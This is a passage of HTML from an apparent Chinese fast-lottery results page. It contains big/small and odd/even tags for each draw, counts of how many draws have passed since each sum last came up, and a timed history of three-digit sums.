                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385808</td>
                        <td>07</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385807</td>
                        <td>06</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385806</td>
                        <td>12</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385805</td>
                        <td>13</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385804</td>
                        <td>17</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385803</td>
                        <td>22</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385802</td>
                        <td>20</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385801</td>
                        <td>12</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385800</td>
                        <td>14</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385799</td>
                        <td>18</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385797</td>
                        <td>06</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385774</td>
                        <td>07</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385773</td>
                        <td>24</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385772</td>
                        <td>11</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385771</td>
                        <td>12</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385770</td>
                        <td>14</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td class="big_shuang"><span>大双</span></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385769</td>
                        <td>19</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385768</td>
                        <td>10</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385767</td>
                        <td>15</td>
                                                <td></td>
                                                <td class="big"><span>大</span></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td class="big_dan"><span>大单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                            </tr>
                                        <tr>
                        <td>3385766</td>
                        <td>10</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td></td>
                                                <td class="shuang"><span>双</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_shuang"><span>小双</span></td>
                                            </tr>
                                        <tr>
                        <td>3385765</td>
                        <td>03</td>
                                                <td class="small"><span>小</span></td>
                                                <td></td>
                                                <td class="dan"><span>单</span></td>
                                                <td></td>
                                                <td></td>
                                                <td></td>
                                                <td class="small_dan"><span>小单</span></td>
                                                <td></td>
                                            </tr>
                                        </tr>
                </tbody>
            </table>
        </div>
    </div>

    <div class="data-panel" id="census">
        <header data-am-widget="header" class="am-header am-header-default bggreen">
            <div class="am-header-left am-header-nav">
                <a href="javascript:$('#census').hide();setBody(false)" >
                    <span class="return"></span>
                </a>
            </div>
            <h1 class="am-header-title">间隔数据</h1>
        </header>
        <div style="flex:1;overflow-y: scroll;">
            <div class="mustlook">
                <div class="table_title">大小单双</div>
                <table>
                    <tbody>
                        <tr>
                            <td>
                                <span>单数未开
                                                                        <i id="DAN">1</i>
                                                                        期</span>
                            </td>
                            <td>
                                <span>双数未开
                                                                        <i id="SHUANG">0</i>
                                                                        期</span>
                            </td>
                        </tr>
                        <tr>
                            <td>
                                <span>小数未开
                                                                        <i id="XIAO">3</i>
                                                                        期</span>
                            </td>
                            <td>
                                <span>大数未开
                                                                        <i id="DA">0</i>
                                                                        期</span>
                            </td>
                        </tr>
                    </tbody>
                </table>
            </div>
            <div class="mustlook">
                <div class="table_title">组合</div>
                <table>
                    <tbody>
                        <tr>
                            <td>
                                <span>大单未开
                                                                        <i id="DADAN">1</i>
                                                                        期</span>
                            </td>
                            <td>
                                <span>大双未开
                                                                        <i id="DASHUANG">0</i>
                                                                        期</span>
                            </td>
                        </tr>
                        <tr>
                            <td>
                                <span>小单未开
                                                                        <i id="XIAODAN">3</i>
                                                                        期</span>
                            </td>
                            <td>
                                <span>小双未开
                                                                        <i id="XIAOSHUANG">5</i>
                                                                        期</span>
                            </td>
                        </tr>
                    </tbody>
                </table>
            </div>
            <div class="mustlook">
                <div class="table_title">极大极小</div>
                <table>
                    <tbody>
                        <tr>
                            <td>
                                <span>极大未开
                                                                        <i class="red" id="JIDA">57</i>
                                                                        期</span>
                            </td>
                            <td>
                                <span>极小未开
                                                                        <i id="JIXIAO">5</i>
                                                                        期</span>
                            </td>
                        </tr>
                    </tbody>
                </table>
            </div>
            <div class="mustlook">
                <div class="table_title">单点数字</div>
                <table>
                    <tbody>
                        <tr>
                            <td>
                                <span class="redball">13</span>
                                <span>（未开
                                                                        <i id="K13">3</i>
                                                                        期）</span>
                            </td>
                            <td>
                                <span class="redball">14</span>
                                <span>（未开
                                                                        <i id="K14">10</i>
                                                                        期）</span>
                            </td>
                        </tr>
                        <tr>
                            <td>
                                <span class="redball">12</span>
                                <span>（未开
                                                                        <i class="red" id="K12">32</i>
                                                                        期）</span>
                            </td>
                            <td>
                                <span class="redball">15</span>
                                <span>（未开
                                                                        <i id="K15">6</i>
                                                                        期）</span>
                            </td>
                        </tr>
                        <tr>
                            <td>
                                <span class="redball">11</span>
                                <span>（未开
                                                                        <i class="red" id="K11">55</i>
                                                                        期）</span>
                            </td>
                            <td>
                                <span class="redball">16</span>
                                <span>（未开
                                                                        <i id="K16">0</i>
                                                                        期）</span>
                            </td>
                        </tr>
                        <tr>
                            <td>
                                <span class="redball">10</span>
                                <span>（未开
                                                                        <i id="K10">14</i>
                                                                        期）</span>
                            </td>
                            <td>
                                <span class="redball">17</span>
                                <span>（未开
                                                                        <i id="K17">1</i>
                                                                        期）</span>
                            </td>
                        </tr>
                        <tr>
                            <td>
                                <span class="redball">9</span>
                                <span>（未开
                                                                        <i id="K9">18</i>
                                                                        期）</span>
                            </td>
                            <td>
                                <span class="redball">18</span>
                                <span>（未开
                                                                        <i id="K18">15</i>
                                                                        期）</span>
                            </td>
                        </tr>
                        <tr>
                            <td>
                                <span class="redball">8</span>
                                <span>（未开
                                                                        <i class="red" id="K8">51</i>
                                                                        期）</span>
                            </td>
                            <td>
                                <span class="redball">19</span>
                                <span>（未开
                                                                        <i id="K19">7</i>
                                                                        期）</span>
                            </td>
                        </tr>
                        <tr>
                            <td>
                                <span class="redball">7</span>
                                <span>（未开
                                                                        <i id="K7">19</i>
                                                                        期）</span>
                            </td>
                            <td>
                                <span class="redball">20</span>
                                <span>（未开
                                                                        <i class="red" id="K20">63</i>
                                                                        期）</span>
                            </td>
                        </tr>
                        <tr>
                            <td>
                                <span class="redball">6</span>
                                <span>（未开
                                                                        <i class="red" id="K6">80</i>
                                                                        期）</span>
                            </td>
                            <td>
                                <span class="redball">21</span>
                                <span>（未开
                                                                        <i id="K21">2</i>
                                                                        期）</span>
                            </td>
                        </tr>
                        <tr>
                            <td>
                                <span class="redball">5</span>
                                <span>（未开
                                                                        <i class="red" id="K5">93</i>
                                                                        期）</span>
                            </td>
                            <td>
                                <span class="redball">22</span>
                                <span>（未开
                                                                        <i class="red" id="K22">72</i>
                                                                        期）</span>
                            </td>
                        </tr>
                        <tr>
                            <td>
                                <span class="redball">4</span>
                                <span>（未开
                                                                        <i id="K4">5</i>
                                                                        期）</span>
                            </td>
                            <td>
                                <span class="redball">23</span>
                                <span>（未开
                                                                        <i class="red" id="K23">60</i>
                                                                        期）</span>
                            </td>
                        </tr>
                        <tr>
                            <td>
                                <span class="redball">3</span>
                                <span>（未开
                                                                        <i class="red" id="K3">122</i>
                                                                        期）</span>
                            </td>
                            <td>
                                <span class="redball">24</span>
                                <span>（未开
                                                                        <i class="red" id="K24">57</i>
                                                                        期）</span>
                            </td>
                        </tr>
                        <tr>
                            <td>
                                <span class="redball">2</span>
                                <span>（未开
                                                                        <i class="red" id="K2">456</i>
                                                                        期）</span>
                            </td>
                            <td>
                                <span class="redball">25</span>
                                <span>（未开
                                                                        <i class="red" id="K25">192</i>
                                                                        期）</span>
                            </td>
                        </tr>
                        <tr>
                            <td>
                                <span class="redball">1</span>
                                <span>（未开
                                                                        <i class="red" id="K1">64</i>
                                                                        期）</span>
                            </td>
                            <td>
                                <span class="redball">26</span>
                                <span>（未开
                                                                        <i class="red" id="K26">330</i>
                                                                        期）</span>
                            </td>
                        </tr>
                        <tr>
                            <td>
                                <span class="redball">0</span>
                                <span>（未开
                                                                        <i class="red" id="K0">1022</i>
                                                                        期）</span>
                            </td>
                            <td>
                                <span class="redball">27</span>
                                <span>（未开
                                                                        <i class="red" id="K27">327</i>
                                                                        期）</span>
                            </td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>
    </div>
    <div class="data-panel" id="history">
        <header data-am-widget="header" class="am-header am-header-default bggreen">
            <div class="am-header-left am-header-nav">
                <a href="javascript:$('#history').hide();setBody(false)" >
                    <span class="return"></span>
                </a>
            </div>
            <h1 class="am-header-title">历史结果</h1>
        </header>
        <div style="flex:1;overflow-y: scroll;">
            <div class="bgff">
                <div class="bg1e am-text-center clff am-g mb2">
                    <div class="am-u-sm-3 b-right-ff am-padding-vertical-sm ">
                        期号
                    </div>
                    <div class="am-u-sm-4 b-right-ff am-padding-vertical-sm ">
                        时间
                    </div>
                    <div class="am-u-sm-5 am-padding-vertical-sm ">
                        结果
                    </div>
                </div>

                <div class="bgff datalist" id="datalist2">
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385887</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 22:07:30</div>
                        <div class="am-u-sm-5">7+5+4=<span class="redball">16</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385886</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 22:04:00</div>
                        <div class="am-u-sm-5">5+7+5=<span class="redball">17</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385885</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 22:00:30</div>
                        <div class="am-u-sm-5">8+5+8=<span class="redball">21</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385884</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 21:57:00</div>
                        <div class="am-u-sm-5">2+2+9=<span class="redball">13</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385883</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 21:53:30</div>
                        <div class="am-u-sm-5">5+8+3=<span class="redball">16</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385882</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 21:50:00</div>
                        <div class="am-u-sm-5">2+1+1=<span class="redball">04</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385881</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 21:46:30</div>
                        <div class="am-u-sm-5">9+5+1=<span class="redball">15</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385880</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 21:43:00</div>
                        <div class="am-u-sm-5">5+8+6=<span class="redball">19</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385879</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 21:39:30</div>
                        <div class="am-u-sm-5">9+1+3=<span class="redball">13</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385878</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 21:36:00</div>
                        <div class="am-u-sm-5">3+9+9=<span class="redball">21</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385877</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 21:32:30</div>
                        <div class="am-u-sm-5">3+8+3=<span class="redball">14</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385876</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 21:29:00</div>
                        <div class="am-u-sm-5">7+3+7=<span class="redball">17</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385875</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 21:25:30</div>
                        <div class="am-u-sm-5">6+7+8=<span class="redball">21</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385874</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 21:22:00</div>
                        <div class="am-u-sm-5">8+7+1=<span class="redball">16</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385873</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 21:18:30</div>
                        <div class="am-u-sm-5">1+3+6=<span class="redball">10</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385872</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 21:15:00</div>
                        <div class="am-u-sm-5">8+9+1=<span class="redball">18</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385871</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 21:11:30</div>
                        <div class="am-u-sm-5">7+1+5=<span class="redball">13</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385870</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 21:08:00</div>
                        <div class="am-u-sm-5">9+4+5=<span class="redball">18</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385869</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 21:04:30</div>
                        <div class="am-u-sm-5">2+3+4=<span class="redball">09</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385868</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 21:01:00</div>
                        <div class="am-u-sm-5">0+0+7=<span class="redball">07</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385867</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 20:57:30</div>
                        <div class="am-u-sm-5">5+4+7=<span class="redball">16</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385866</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 20:54:00</div>
                        <div class="am-u-sm-5">7+5+7=<span class="redball">19</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385865</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 20:50:30</div>
                        <div class="am-u-sm-5">7+4+8=<span class="redball">19</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385864</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 20:47:00</div>
                        <div class="am-u-sm-5">9+1+6=<span class="redball">16</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385863</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 20:43:30</div>
                        <div class="am-u-sm-5">2+5+6=<span class="redball">13</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385862</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 20:40:00</div>
                        <div class="am-u-sm-5">8+2+3=<span class="redball">13</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385861</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 20:36:30</div>
                        <div class="am-u-sm-5">8+6+1=<span class="redball">15</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385860</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 20:33:00</div>
                        <div class="am-u-sm-5">7+7+3=<span class="redball">17</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385859</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 19:56:30</div>
                        <div class="am-u-sm-5">8+4+3=<span class="redball">15</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385858</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 19:53:00</div>
                        <div class="am-u-sm-5">1+7+2=<span class="redball">10</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385857</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 19:49:30</div>
                        <div class="am-u-sm-5">5+2+7=<span class="redball">14</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385856</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 19:46:00</div>
                        <div class="am-u-sm-5">7+1+6=<span class="redball">14</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385855</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 19:42:30</div>
                        <div class="am-u-sm-5">4+0+8=<span class="redball">12</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385854</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 19:39:00</div>
                        <div class="am-u-sm-5">4+1+5=<span class="redball">10</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385853</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 19:35:30</div>
                        <div class="am-u-sm-5">4+6+4=<span class="redball">14</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385852</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 19:32:00</div>
                        <div class="am-u-sm-5">4+3+7=<span class="redball">14</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385851</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 19:28:30</div>
                        <div class="am-u-sm-5">9+5+1=<span class="redball">15</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385850</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 19:25:00</div>
                        <div class="am-u-sm-5">7+6+0=<span class="redball">13</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385849</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 19:21:30</div>
                        <div class="am-u-sm-5">5+9+5=<span class="redball">19</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385848</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 19:18:00</div>
                        <div class="am-u-sm-5">5+7+3=<span class="redball">15</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385847</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 19:14:30</div>
                        <div class="am-u-sm-5">5+2+3=<span class="redball">10</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385846</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 19:11:00</div>
                        <div class="am-u-sm-5">7+6+5=<span class="redball">18</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385845</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 19:07:30</div>
                        <div class="am-u-sm-5">8+8+3=<span class="redball">19</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385844</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 19:04:00</div>
                        <div class="am-u-sm-5">9+0+3=<span class="redball">12</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385843</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 19:00:30</div>
                        <div class="am-u-sm-5">4+1+4=<span class="redball">09</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385842</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 18:57:00</div>
                        <div class="am-u-sm-5">3+9+6=<span class="redball">18</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385841</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 18:53:30</div>
                        <div class="am-u-sm-5">0+9+9=<span class="redball">18</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385840</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 18:50:00</div>
                        <div class="am-u-sm-5">6+8+0=<span class="redball">14</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385839</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 18:46:30</div>
                        <div class="am-u-sm-5">7+4+2=<span class="redball">13</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385838</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 18:43:00</div>
                        <div class="am-u-sm-5">5+6+1=<span class="redball">12</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385837</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 18:39:30</div>
                        <div class="am-u-sm-5">5+8+5=<span class="redball">18</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385836</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 18:36:00</div>
                        <div class="am-u-sm-5">2+0+6=<span class="redball">08</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385835</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 18:32:30</div>
                        <div class="am-u-sm-5">9+9+1=<span class="redball">19</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385834</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 18:29:00</div>
                        <div class="am-u-sm-5">0+6+9=<span class="redball">15</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385833</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 18:25:30</div>
                        <div class="am-u-sm-5">1+3+8=<span class="redball">12</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385832</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 18:22:00</div>
                        <div class="am-u-sm-5">5+2+4=<span class="redball">11</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385831</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 18:18:30</div>
                        <div class="am-u-sm-5">6+2+1=<span class="redball">09</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385830</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 18:15:00</div>
                        <div class="am-u-sm-5">9+7+8=<span class="redball">24</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385829</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 18:11:30</div>
                        <div class="am-u-sm-5">8+4+6=<span class="redball">18</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385828</div>
                        <div class="am-u-sm-4 b-right-ff">01-18 18:08:00</div>
                        <div class="am-u-sm-5">1+2+9=<span class="redball">12</span>
                        </div>
                    </div>
                                        <div class="bgd2 am-text-sm am-text-center am-g mt1">
                        <div class="am-u-sm-3 b-right-ff">3385827</div>
